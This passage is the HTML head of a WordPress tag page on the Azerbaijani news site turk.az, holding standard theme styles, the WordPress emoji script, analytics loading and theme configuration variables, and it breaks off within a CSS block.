

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/tag/h%C9%99mr%C9%99ylik-mesaji/
body_size: 30286
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>həmrəylik mesajı | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; həmrəylik mesajı Etiket Qidalandırıcısı" href="https://www.turk.az/tag/h%c9%99mr%c9%99ylik-mesaji/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.turk.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/tags/6630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="94dbf3d763";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header 